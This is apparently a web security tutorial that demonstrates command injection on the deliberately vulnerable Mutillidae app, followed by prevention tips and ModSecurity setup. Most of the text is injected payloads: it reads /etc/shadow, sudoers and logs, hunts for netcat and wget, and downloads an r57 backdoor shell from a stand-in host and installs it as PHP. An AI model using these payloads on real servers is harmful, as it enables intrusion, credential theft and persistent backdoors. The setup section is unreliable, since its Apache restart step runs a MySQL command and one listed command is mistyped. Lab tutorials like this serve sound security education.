Command Execution
Command injection or also known as Remote Code Execution in terms of web exploitation, can be possible to a certain website accepts added strings of characters or arguments; the inputs are used as arguments for executing the command in the website's hosting server. Thus making it another common web application vulnerability that allows an attacker to execute arbitrary codes in the system. In fact it is included in OWASP (Open Web Application Security Project) Top Ten Web Application Security Risks.

What should you learn next?
What should you learn next?


Let us take a look at the image shown above which happens to be our target and example for today. It shows a simple user-interface for querying the DNS (Domain Name System) by inserting any Internet Protocol address or host name at the dialog box. Now let us look at the sample vulnerable code for command execution or injection:
<?php
if (isset($_POST["dns-lookup-php-submit-button"])){
try{
if ($targethost_validated){
echo '<p class="report-header">Results for '.$lTargetHostText.'<p>';
echo '<pre class="report-header" style="text-align:left;">';
echo shell_exec("nslookup " . $targethost);
echo '<pre>';
$LogHandler->writeToLog($conn, "Executed operating system command: nslookup " . $lTargetHostText);
}else{
echo '<script>document.getElementById("id-bad-cred-tr").style.display=""</script>';
}// end if ($targethost_validated){
}catch(Exception $e){
echo $CustomErrorHandler->FormatError($e, "Input: " . $targethost);
}// end try
}// end if (isset($_POST))
?>
I got the code above from the dns-lookup.php file of a free and open source vulnerable web application that I have been playing at which is Mutillidae from Irongeek.com and developed by Adrian "Irongeek" Crenshaw and Jeremy Druin. Mutillidae is web application for you to practice your Web Fu skills like sql injection, cross site scripting, html injection, javascript injection, clickjacking, local file inclusion, authentication bypass methods, remote code execution and many more. It is packed with vulnerable pages, hints and walk-through in case you don't have an idea on how the exploit is done. I decided to use this web application so that you could also try out this tutorial or writeup.
Okay, now let's try to query for a random IP address which is 74.125.31.102.

Did you guys notice that there is a code echo shell_exec() function on the script? If you look closely on the code, you should be able to see shell_exec("nslookup " . $targethost); on it. With nslookup command, a user can to look up an IP address of a domain or host on a network. Linux uses "&&" to link commands and ";" as a command separator. Now, let's try the command echo but I prefer using the | (vertical bar) instead of && to check if it is vulnerable to command injection:
| echo 'hello'

In this case the target is vulnerable to command injection or execution. It's just like issuing the command nslookup | echo 'hello' in the terminal.

But what's the reason why I prefer using the pipeline or vertical bar rather than '&&'? Well this image should enlighten you up:

The vertical bar tells the shell to provide the output of the command on the right, this is called a pipeline while the '&&' links the commands nslookup and uname -a which outputs the DNS of the IP address and the kernel version of the host. In some cases, && just doesn't work and sometimes you need to put a value on before the pipleline just like: 1 | echo 'Infosec Institute'.
But so much for that, let's continue on gathering some information on the webserver. And because we used the command uname -a, we were able to identify that information on the system like it runs on Linux kernel release 3.0.0-16, network node hostname is projectX, the operating system is GNU/Linux, etc. . Now let's probe or check what Linux distribution this server is:
| cat /etc/issue
| cat /etc/*-release
| cat /etc/lsb-release
| cat /etc/redhat-release
(for rpm based distros)

Hey it's BackBox Linux which is one of my favorite penetration testing distros based on Ubuntu.
Time to figure out where are we now and list all the directories:
| pwd ; ls -la


As an information gatherer, it is our task to check what services are running and which service belongs to a specific user privilege:
| ps aux
| ps -ef
| top
| cat /etc/service
Attackers may also check if there are any settings that are mis-configured or some logs to check if anything can be exploited or if there are vulnerable plugins attached. Below are other commands for specific directories and are used in probing the web server:
| cat /etc/environment
| cat /proc/self/environ
| cat /etc/shadow
| cat /etc/sudoers
| cat /etc/group
| cat /etc/security/group
| cat /etc/security/passwd
| cat /etc/security/user
| cat /etc/security/environ
| cat /etc/security/limits
| cat /usr/lib/security/mkuser.default
| cat /var/log/messages
| cat var/log/mysql.log
| cat /var/log/user.log
| cat /var/www/logs/error_log
| cat /etc/syslog.conf
| cat /etc/chttp.conf
| cat /etc/lighttpd.conf
| cat /etc/cups/cupsd.conf
| cat /etc/inetd.conf
| cat /etc/apache2/apache2.conf
| cat/var/log/apache2/error.log
| cat /etc/my.conf
| cat /etc/httpd/conf/httpd.conf
| cat /opt/lampp/etc/httpd.conf
| ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
| cat /etc/resolv.conf
| cat /etc/sysconfig/network
| cat /etc/networks
| /sbin/ifconfig -a
| cat /etc/network/interfaces
| s -alh /var/spool/cron
| ls -al /etc/ | grep cron
| ls -al /etc/cron*
| cat /etc/cron*
| cat /etc/at.allow
| cat /etc/at.deny
| cat /etc/cron.allow
| cat /etc/cron.deny
| cat /etc/crontab
| cat /etc/anacrontab
| cat /var/spool/cron/crontabs/root
With most attackers interested in backdooring a Linux webserver, they need to probe first try to how files can be uploaded so that they can deliver the finishing touch.
| find / -name wget
| find / -name nc*
| find / -name netcat*
| find / -name tftp*
| find / -name ftp
I think I'll try wget then, so I just need to try and download a text file from a certain URL I found in Google Search Engine.
| wget http://whateversite.com/hackers/resources/digital%20rebels/articles/unixhck.txt

Wget command allows non-interactive download of files from the Web and it supports HTTP, HTTPS, and FTP protocols.
Let's try to check if the file is really uploaded by typing these commands:
| ls -la
| cat unixhck.txt


Great, now I have downloaded a textfile of Sir Hackalot's tutorial about Unix Hacking to the web server. Now let's try to upload a backdoor shell in a text file. In this example I will be using a r57 Backdoor Shell from another source.
| wget http://whateversite.com/backdoor.txt

Now let's make a php backdoor shell by copying the contents of backdoor.txt to newfilename.php (I'll just make a new backdoor.php file).
| cp backdoor.txt backdoor.php
Now time to check the backdoor shell.

Most backdoor shells have shell_exec() function too that's why you can execute commands on it easier. Because it allows you command execution then attackers may also use it for running their malicious scripts like IRC Bots, Scanners, mass ssh scanners, bruteforcers, etc.
For example:
perl udp.pl
./a 124.104
perl wetwork.pl
perl timthumbexploiter.pl
python bot.py
Tips for Preventing Remote Code Execution:
1. Disable the shell_exec () function if you plan not to use such function to prevent arbitrary code execution or if you just wan't to get rid of this security risk.
2. But if you really need the shell_exec () function for a certain php file or form, then use escapeshellarg () function which escapes shell metacharacters and escapeshellcmd() function which is used to escape single arguments to shell functions coming from user input. Both of these functions escapes potentially dangerous characters in the string.
3. Adding a WAF or web application firewall could also help although I cannot guarantee 100 percent security since some WAF's can still be bypassed but at least there are some preventions. It also depends on the lockdown. But I prefer using ModSecurity for hardening your Apache Web Server in Linux/Unix because it is an open source web application firewall which helps you to detect and prevent common attacks against web applications like SQL Injection, XSS, Command Injection or Execution, etc.
And so I decided to share a simple guide for installing ModSecurity just in case you wanna try it out.
Setting up ModSecurity in your Web Sever running Ubuntu and Debian Based Distros:
1. Type this in your terminal emulator : sudo apt-get install libapache2-modsecurity
This should install new pagkages for libapache2-modsecurity and modsecurity-crs
2. Create a directory for ModSecurity in the Apache2 folder:
sudo mkdir /etc/apache2/modsecurity
3. Create a configuration file for ModSecurity, which will be loaded by Apache, using this command: sudo nano /etc/apache2/conf.d/modsecurity.conf
Add the following code, save and exit. (Ctrl +X, Type Y for to agree or say yes to the changes of the file, then press Enter to save)
## /etc/init.d/apache2/conf.d/modsecurity.conf
Include modsecurity/*.conf
4. Set the ModSecurity rules using these two commands:
cd /etc/apache2/modsecurity
sudo cp -R /usr/share/modsecurity-crs/base_rules/* .
5. Modify and correct the line in the modsecurity_crs_20_protocol_violations.conf file:
sudo nano /etc/apache2/modsecurity/modsecurity_crs_20_protocol_violations.conf
Replace this line:
SecRule REQBODY_ERROR "!@eq 0"
with this one:
SecRule REQBODY_PROCESSOR_ERROR "!@eq 0"
Then Save and exit.
6. Restart now the Apache web server.
sudo service mysql start
7. To verify if the ModSecurity module is loaded in the Apache type this command:
cat /var/log/apache2/error.log | grep modsecurity
The output should look like this if configured properly
ModSecurity for Apache/2.6.0 (URL) configured.
There are still other configurations in ModSecurity for extra added protection so you might wanna visit their official website at http://www.modsecurity.org
Additional Reading Materials:
What should you learn next?


What should you learn next?
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution






